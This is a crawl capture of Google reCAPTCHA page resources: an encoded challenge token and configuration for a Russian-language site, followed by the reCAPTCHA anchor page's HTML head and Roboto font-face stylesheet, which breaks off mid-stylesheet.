o7DssKbwojDnGU5OAPCl8K6CMKzN8Onw4vCiBcXwqIfWgzDoWVjwqjCngIIw4XDjCDCqcODDMKcw4Mbw4NQwoMswrV/woFkwqLCujYTIsOresOiKEjClmXCoBIPdGs4wqs+w78Xw6FQw4A4w5LDrcK9b8K8woTCrxEPw4Mwwr3DgxAywqgZw4bCicOuQDTCnzZnAcOxwrZiw4lPw6vCtlfDm8Kpw6IhIUhjw5wPw6d2wpMGPycrw5/CsMOaCMOvw6HCtmYswrw+AQlrw5XCosKtw6lOwqLDhB8Qw5TDlwJmb8O9T8OVw4/Cr25ZwonCtzQKG2nCpCAUw4Eaw63DsxJiwrYACQ7Ci8O8woXCmHHDkMOjw7AAasKXX8OqYS0Iw5XDgmnCr8OsY3ptOTpudH/CsCB4Hg4tw7dgdy0cZ8OXwp4vwpHCrcOkw53DjcOzOhoww5nChMOFTnQXw6/CgAFIUMOTH35AGDLDq8OnwqjCkcO1XcKqCBx7w4VHXkPDn8OeATrDscOYRcK9LF3CgMKOcDZFPsKmQmTCgMKXOcK7wrfDmzkLwpLDkxl+PcK6JcK4TgQ0w63CiW1GwrMhBksxMX8KEcKNbmcDw7YKwqnCgg03NhHCvSTDkcKWeVsow7h/wrF0PsOjM0Zdw5HDj8OFw78yw4rCiWzDoMO0OBc7UWsqw5Q+A8KEw6rDiVk6w7DCozoreDPCgMOSw6TCvsOTwp0QwrPDmzZQwoXCpMOjGMK9wqAQwpDDmg7DisOJPwVsGMKTwp0nSXFBw40CImw7EMO7WMOOw5/DhcOjMxwnHho4JcKcw6FNwrIgGibCkxIIw7TDtEgkw50dw4jCum8AX1nCq8Odw55mC8Osw5zDtVbDhMO1wpfDp8OmSsOaw7LCrmQUwpxBesKRw5fDnsORMngZw5XDtFbCnsOpPTDCj8OHwovDpsKdwq/DqUPCmMK4w6LCnzEbCUhRUHpLVcOwJ3lDNwh9dyvCgCLCnUJaw47CnBQQAsKhwoIhwr7DtEbDrV7CusO/wrs0dlZxRMOIFx/CusOMJCXDssOaw7dgw6gzXsOUwpBgecOfVTBlBsOxw4bDvTF2wqjCnhvCszDDrVXDp8K+woREw5TDoB7CuysZw5sywqbCucOFw60KNVzCjcK5ZBh/TH1VwqNuMVfCoMOjWcKEJGJOwq9fwrdtN8K9VMONw4XDp8KFw6/[base64]/[base64]/[base64]/USssH8Kaw5zDnMKuLU5ZN20Zw4J+HTrCqMOREcObw4HCpsKzw6bDv8OmPMOJAlPDuMKBA8KXeQjDgsKpwqlWwrrDncORw5TDoRHCrnPDksKMeiHDilrDqF9hwr/DosOqw6AWwpXCnsKUHMKOwq3CjcKNw6xfXMKWw67DqDHDmUDDrQfDmA7DmMOtSsKjwrjCn8OJwoHDjMKGw5vDkmnCuMKVHsOVdUbCjMOqMMKZw4MFGBxlCMOnf8O6UhQLWUzDh8K+wqPCrMOpwosAwpwdJgjDgnjDkGzDuMOowprDs18Qw5VBfhcRw43Dih/[base64]/DsUPDuG0dYcO7wr8LIS7DuyYDdsKVw6TDohZnwrvCvMKJTiHCgzHDosKuFMKtPWvDiMOvWRAGRmUDcDNZwpXCiFHDnjlkwqnCjgLDnRtME8KQw7vDqU/DrScWw6XCncKDYCnCiMKlIMOcfQwyTzXCuxV7wq0ewrPDogPDtyMIwr/DqsKPaMKANsO0w6jDgcKlw4dRIcOLaMKHKnDDqSTDmF9wIGHCr8OpwqEKalBSw5rDqW0cYSfCvHs/N8Kpcg1Dw4PCpQTCl389w4hYwrJSHRzCksK/[base64]/CrUwRM2UfwoTDh8Ouw4FZwozDoXg4ZzcKw5XDlXIbwrPDnMKVw5VCw4ELLFjCgsOWd8Ovw4tme8Kfw6F2MinCoMOUIsOGZcKyICTDgmfDnR3CtFbDp8O4IsK9cMKTLFfCpiXDjFTCksOwwrPCrsOAw5sWWMK+w6lpL1zDtV/CtzjCv17Ct1YEY3/ClMOEw7nDo8KTwpnCvG1vUF/[base64]/[base64]/[base64]/Co8OQLsKOHQZtXzBoXhTDjnkcw5jDokfDgHDDg8O2AcOVLEEsOT3DosOTw58JPQrCvMKhwoXDhMKtw6khEsKRw4BRCcKracOafsO7wr3Dl8KWECnCuwN9O241wqF7ZcOtUgllSsO/w4/DkMKPwrEgM8OKw7HCly0BwoXCpcOgw4bDn8K5w6p3w4TCkFjDgz7CusKawoTClcOKwrDDvMO5wqDClMOGRU5LPsKxw40Cwo9+VmXCqlnCv8K8wrXDsMOIdsK+wp7ChMOVKxA3CSU4ScKjZ8OZw4fDn0zCixE1wr/CoMK1w7nClAjDlV/DuBrCjGfCslBWw6U8wqBQw5hDwqPChBAew7MNw6bDvMKSccKaw7VRYMK2w6XDmWbCpVlfTFpMKMOafkrCjcKhw65NUynCgsK+BsOYGT59wqZcR1JCNQE1wqxwaGUnw7kPw7laTsOvwotvccO6wprCuHVDYcKTwqPCvMOfYMOlRcOHalzDk8O/[base64]/CtQLDnnwoGMOBwofDvsO1ARjCrMKVB8O5w5M8ZXrDsGwgw6DDpXFOw643wrN+woPCqcKlw6PCnVU9w4rDkx0OF8K7FBR+V8KnA1dDwqAaw4safmjDnVnCm8K3woJow5bDlMOfw6hiw681w5gHwrvCq8O8WMO/[base64]/CvnPCpXPCsjfCmsOhTsKowqBDwoQvw54gDcOMw7TCpGMKSsO3UD/CkG/Cl8OWLEPDjjscTVg1HsKRJjdYwr0Ewp3CtURNw7TCosKuwoLCsnQfDMKsw4/Dj8O9wowEwr9eUD1tVxrDtyLDtSjCuHfCusKRQsKSwoHDg3HCsHZcwo4tC8KqamHCrMK/wqHCi8KhP8K1YzJIw6lWwqIsw45Dwr8jEsKIKzNkEApUPcOINH3ClMKew4ZowpXDkhBKw6gowoMNwr1ceGReHG8UN8OiWi/CpjPDj8OEXGkuwozCisOZwpQGw6vDimU1Eisvw6LCgMKqIsO5M8OVw4VnVRDCux/[base64]/DtsOTAMKmT8KkwqfCusOqPD9mwrXCt8OrFWdKw4rDg8KqwrnDi8OpIcKZSV1ww4cNwrF/wqXDt8OVw4YhW3fDvsKuw4NlagMWwoAACcKmYRTCrgVDXUZtw7J0YcO3R8K3w4YDw5lTKsK8QSJHwo9+w5/[base64]/HwHDoH5ge8K5dnjCoyDDtsK0wrATQ8OuR8O5wp9Zwrd3w6nDpDxSw5c6wo8uZsOMEnZzw6fCkMKVJjbDisOmw5VxwpVpwoIRLAPDmWjDu3zDiAQTdyBjUsKTIsKQwq4qExjClsKTw4bCs8KGPmjDlR/CpcOFPsOoJiDCqcKjw6cIw4s2woXDl29NwpnDgxPCscKKwpl1PichwqkLw7jDoMKSZDjDjhvCjMKdV8OMeWFcwoXDlB/Cp3EKWMOqw7EPZcO6fXc4woIQXsK6fcKwJcO1IGQBwqgDwoHDpMO+woDDo8OhwoNGwobCscKZYcOTQcOvA3/DuEHDtGfCmVwGw5fDv8OYw54pwo7CicK8IMO2w7l4w6rCusKCw4nCh8KkwoXDhUzCtgDDnGNiBMKfCcOGUiVNw5sNwqA8wrnDgcOWLFrDnG9uCsKrEizDiT4qWcOOwp/DkMK6wq7DjcODUGHDjcKZwpI1w47DjXbDkh0PwrzDiFUywobCksOHZcOOw4nDmcKUUhEUwrzDm0U3G8KDwpsAbcKZw5hBeyx5CsKQDsKqbGbDkj1bwr9Sw4/DncKfwoAra8OcwprChsOGw7jCgmnDmlVqwp3CtcKbwp/CmcODRMKhw58vKV10WcOlw4vCrSQbGhbCtMO0WW92wq7Dq0wawqlBecKeP8KWOcOtTxYSAcOBw6/DumIaw7wYMMK/w6EbSX/DiMOYw5zCrsObUsOodVfCnSN1wqJkw71NOBjChsKBBcOaw7l2esOAQWbCh8OfwojCoyYkw453ecOTwpZfb8KsR2dfw7wIw4fClcO/wrNzwoY8w6UrYn7CoMKnw4nCrcONw558IMO4w5LCj2s/woTCoMOwwrPDmlZJI8Knwrw3JAN6GsOaw5LDsMKLwpNBU3FAw4UBw5DChiTCmwNYWcOpw4vCmT7CksORRcKufMO/wqFQwrd9MzcCwprCon7CvMOyEcOUw6sjw5pYEcOswqVwwrzDsQtdNCsHRWhkw5AnIcKAw4V0wqrDpsKww7U/w6LDlFzCjcKowo3DgxDDhgsewqgyaGbCsnFKw5jCtRDCvCjCnsO5wq7Cr8KWJsK+wqpkwpgSSyYpTnEZw4lpw6/[base64]/wrxXE8OHLcO4O3s/Gzk5wrzCvyYkwqjCkRfCnVPDl8KQSnnCpFkINcOjw68hw6gjAcOjMlQHVcOVM8KGw6wOw6EwORNAdMOmw4XDk8OuPcOHGTHCoMKdIsKSwonDi8OMw5gWwoDDo8Opwr5UNTolwqrDucO4RWrDlMOiWMOIwokrXcOYQE1PPQfDhcKwcMK4wrjCnsONQX/ClHrCi3bCtmNTQcOXEcOKwpPDgcOGwqhBwqpnfWh7LsOpwpAdS8OuVgzCnMKTVEvDsBE8RUB8LVPCssKOw5o5ETrDicKcTVfDnhzCrcKRw5xnN8KLwrDCgMKuZcOSBn7DuMKSwoYMw5nCt8Kdw4jDsk3CmkwLw7cLwqYfw5XCh8Obwo/DscOfbsKHE8Oww5Nkw6HDq8OswqtQw6fDsi1+YcKpO8OONnLCmcKSTHfDi8OMwpQZw7wgwpAvY8OcN8K1w781wojCvEvDn8O0wp7Dk8KxSBM0w5JTR8KnU8OMVsKAUcK5dwHDsUAAw7fDjMOZwrTClUtlFsKqUl4zZcOKw6Z2wrF4Mh/[base64]/wptpa8KDBMKIwpLCqEbCtcKowpJjKjVSYhfClsKtVR0uIMKceVXCvsOHwoXDnx8jw4LDh13CtF3CoyZMIsKowoHCqnhZwqrClmhswp/CuCXCusKEJiIRw57CvsOMw7HDhlbCl8ODBcONPSI4EiV4a8OowqnDoEFaTzvDhcOQwobDgMKLScKlw757Qz/CtMOcQms4woPCrsOdw6dPw6FDw6HCnMO4XXE8c8OXOsOIw5bDvMO1Q8Kcw6kCNMKVwqbDujlAM8K1WMO1R8OYNcKmCQjDt8OdQnk/P19uwp9MFDNyCsKywpZgVgxaw4Eew6nCixjDrUN0w5p4NRbCusK2wokTTcOywogNwoPDqRfCk2p4L3PDjMKuUcOaPmnDunvDhjxsw5/Dh0ksA8OFwp4mcDzDh8KywqPDucOSw7LCjMORT8O4PMKfVcO6NcOVw65cMMKibAE/wr3DnlLDkMK6S8KRw5gAYsOdZ8OJw7Mew50/wovDh8K7UTrCoRrDix4EwoTCi0zCvMOZScODwqk/SsK4Cjhdwo0UdsOgVzY2fxp2wpXCkcO9w6HDp2V1QsKPwqtINHPDnQQ1cMKcbcKzwr1rwpdgw7FvwpLDucKPCsOdXcKdwq7Dp0vDtHs6wqHChMKKBcO6ZMOSecOHUcOvBMKfQsOaDQlyBcOmYid0EkEfwpB9E8O1w67CpsKmwr7Cnk/DvBjCr8OtU8KkZ3BmwqMoDjxYKsKkw59SJMOMw5fCi8OiEEUPasKKwrvCn2Fywp/CgjTDpA4CwrQ0Hh8Awp7DvUERI2rCnWkww6vChSbDkGMNw6k1ScOtw7bCuBTDr8KswpIow6/CgWBywqRVcsOoZsOZbsK/eizDpAlyEUk0PcOXAiQWw43CmGfDuMK6w5zCqcK3DBxpw7tpw6NVWmQTw4vDrmzCt8OtHE/CtHfCoxXCgsKRM3AnGVA1wo/CucObC8KiwrnCssKzMsKNX8O6QDrCn8KdJ1fCl8KUO0NBw4kdHwxvw6hTwpIdf8OowpcswpXCjcOYwrRmG13CpwsxMSzCpUDCu8KTwpHDv8OiAMK9wq/DkVIQw5pBZ8KKw4VaZmbCnsK/[base64]/CgMK8JjvCgz8kdzxTBT45wpYFwqEBwpYcw7d6HybCkkLCmcKmwqMsw6dyw6XCtmg7w7DChg3DmcKOw6/[base64]/[base64]/[base64]/DpigWBcOQwqoVwo1DQsOlaMO+wp/CnWtramNyYHPCgWbCjV7CpMOpw4HDq8KFHcKXIV1ZwoHDmnkeGMK6wrTDkk02Dh/CvghSwpNbIMKOKR7Dt8OnC8K3STp5YRcDCsOrDDTCnMO4w7Q4J309wpbCp09dw6bDscOXSyIpbgZJw7BswrfCjMOJw6LCojfDmMOjIMO3wpPCrgPDnUbDrAZadcO1SAnDpsK+d8O2wptUwqbDmA/Cm8K6w4Nsw5FKwpvCrEFSWsK6TVMnwq9Rw59BwqzCtgwaYsKVw6IJwpnDhcO9wp/CtXAnE1/CmcKNwqcIw6nCjmtFQ8O+D8OcwoMAw4BZP1fDhcONwrbCvA0Bw4fDgR8ZwrDCkEUiwqbCmlwMwoM+Fx/Cv0PCgcK9wojCjMOewpp5w4bCisOHZwbCpsKJUsKRwqxXwok8w6vCmxMiwpQkwqTCrgxMw7PCo8KrwppFbBjDmkZWw7DClk/DvFDCksOrQ8KZaMO5w4zCtMKuwqzDicOZKsOPw4rDvMK9w4g0wqdzeV8/TGUcYMOmYn/DjcOwdMKKw5laNFQrwoZTCcOiQ8KZfsK2w6o3woMvSMOjwqBtL8KAw5h5w6FAb8KSdcOaL8O/FVVSwrjCpHvDosK7w6nDhcKbTMKGTW0ZHV0uMlVSwqxCL3/DlcKrwpYDOTlew5YuPmrCgMOAw6XCtUbDpMO5UMOdAsKdw5Q3PsO6TDpPW1MWCwHDgxHCj8KmVsOjwrbDrMKYaFLChcKab1DDqMKkJCAsLMKAecK7wo3CoSzDpsKawr/DvMO8wrvDt3hlMi99wr8Va2/[base64]/[base64]/CuMOkwpJqw5bCrcK1UC/[base64]/CjQ1ww7tlwqEfLzQqw6ZRXxrDhhIQw4bDssKVFjxGwpc0wo0ow4fDuQ7CrmXDlsOkw6DDsMKeBzcZU8Ogwr/DqQLDmwhFL8O8LsKyw4wOXMK4wrzCs8KWw6XDqcOrER4DODbDo2LCn8OUwo7Cmg0Yw6DCj8KeAnTDnMK0W8OsIsO+wqXDlTfCuSl8SkvCqG8qwqzCvil8QcO1SsKDMUTClGPClmsIasKnHsOmwrHCuk0Fw6HCnMK/w4pgID/Dp2FLHj7CiBM6woLCok7CjnvCgS5UwpoywpjCvmNYOUgQVcKMF0YWRMOxwrUcwqFkw6Ezwr4WRhjDoBVzOcOgdsKPw7/CmsKYw4bCvWscV8O8w5QeVsONJh04HHAewoASwr56wqjCkMKBHMOFw7/Ds8OBWAE1HlLDusObwo0ww7tAwp3Dgx/CqMK1wpBcwpXDpiTChcOsRAUQBizDhsOncHYNw6vDhCbChcO4w6FqNFQWwqA/IMKTRMOww6UPwochRcKow7fCocKMN8KNwqQsNy7DtVNtL8KfXzHCmX85wrDChGMvw5FMJcKxRknCqXXDssO6P33CiBR8w49HVsK5EMKgcFV5X1zCo1/DhMKWVSbCi0PDq25aMsO3w4kmw6/DisOOFC16CV0QBMOCw6bDtsOUwqnDnFRmw498bmnDi8OPDmHDjMOKwqULNsOMwpXCihIOA8KsBHfCpzPDn8K2cipqw5l6Xy/[base64]/e8OcwrgZTk3DoMK/wo/CksKGw5AXwofCvDlSBcOaMS/CncOgUCBOwoJDwqAJOsK6w7p5w65RwozCmX/DpcK4D8Kkwq5Ew6F8w6TCrAchw6fDtgPCh8OBw59QMyZwwrvDkGNGwoF9bsOlwqzDrWA+w4DCmMKRDsO3MT/CvjPChHl0w5hxwok+VMOZdUpMwo/CjcO6wo7Dq8OkwqTDmcOaK8KrO8KHwpXCr8KDwqvCocKRNMO9wrUJw4VCJsOTw5LCi8OUw5/Dl8Kjw5bCtRVDwpnCqD1vFTXDu3DCk14Qw6DCrcKqZMO7wpbClcKaw4QRBFHCqBPCp8K6wrfCiBsswpMBdMO+w7/CtsKKw4DCl8KJI8OtHcK5w5vDisOcw4HCgw/CrEAlwo7Dgw/[base64]/[base64]/[base64]/Ch0YzwqZcwp7Cp8OPA8KyUcONXFBfIAQ7RMKYw5Y8w6gBaGAOVcOsDy8ILzHDrj5hdcO4KDYOW8K3M1fCmnfCmFwLw4tsw77CqMK+w4RPwo7CsA46HkBhwoHChMOhw5zDvEPDjjnCjMOgwq91w6/CmQwUwq3CowXDqsKdw5zDjB4NwpQ2wqJ2w5jDhBvDmmPDlkHCrsKjdiXDl8Khw57DuWEow48dB8KPw49IJcKNB8OYw7/Dg8KxMw3CucOCw5BUwqw9w4LDlykcZU/DtMOZwqvCixltF8OhwobCncKXRBPDsMO1w590S8OUw7NXN8Krw7U1IsK/eTjCuMK+BsO2aUrDjzhmwqkJYHfDn8KmworDlcO6wrbDjcOxbGYrwoXClcKVwpgyVlDCgMOofG/CmMOFR2jDssOaw5YoJsOFScKgwok7W1fDq8Kyw6HDlhTCiMOYw7rCo3TDksK+wpEyX3dVAHYGwq/DtcONdRHCpxc7WcKxw5R4w5dIw5kFB27Cn8OcHl7CqcORM8O0w43DtDd+w7jCuXd9w6VCwpDDhTrDi8OPwo4ECMKGwpjDq8OUw5zCr8OhwqlfPkTDhyJUfcO3wrfCosK+w4zDscKFw5DCp8OALsOJXlbDr8OYwqIAVmh2AcKSOE/Cq8ODw5HDgcKuLMOhwp/ClzbDhcOSwqLDn0VSw7LCm8OhGsO7NMKMdEBrMMKDcyV9AhDCoi9dw4VaLSlkFsKSw6/DuW/[base64]/M2cvWMK9PjheLMKLwrfDl8K/[base64]/B8OTCzXCjsOPfmV+TsOvw6TCmgTDssOaAx4PwpnDuG7CusO3wqTDqcObcgjCjcKHwq/CoWnClF8fw6jDn8O1wqVlw7IawrTCgMKswrfDqEXDtMKbwprDnVxfwrVPw5MAw6vDjcK9YcKxw5E0IsOwTcKaVRbCjsK8wq0Mw7XCrRjCgxA8Wk/CmCFUw4HDiDU0NCLCjyPDpMOGTsKBwoAccRzDgsKiN1Qpw6LCi8Okw5vCtsKcVcOqwoNgCF7Ds8Oxa3oyw5jCr2zCssOsw5PDjWzDk2/Ct8KjaFVsccK1wrYfBGjDvMKmwoh1Tg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,126],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.xn--80aahffbe8aqxkjdvf.xn--p1ai:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22Qnf6A77zGuhB4q50UEU5kgkvtvNMz4Ziug1gLo9a0cI\\u003d\x22,0,0,null,1,1769840278203,0,0,[246],null,[26,188,14,235],\x22RC-hSnFUTpudWnmWA\x22,null,null,null,null,null,\x220dAFcWeA6drpqJPXkCY8GThDEQl2YOG_3yp-d2w4AJ941Vvs4O77IgzuA-VdAVFYIhRb53Jqy_BXMeoyx5hSqBZ5jXs4Y8ciTRbA\x22,1769923078068]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&co=aHR0cHM6Ly93d3cueG4tLTgwYWFoZmZiZThhcXhramR2Zi54bi0tcDFhaTo0NDM.&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=aqsgqkrhg03k
body_size: 49455
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
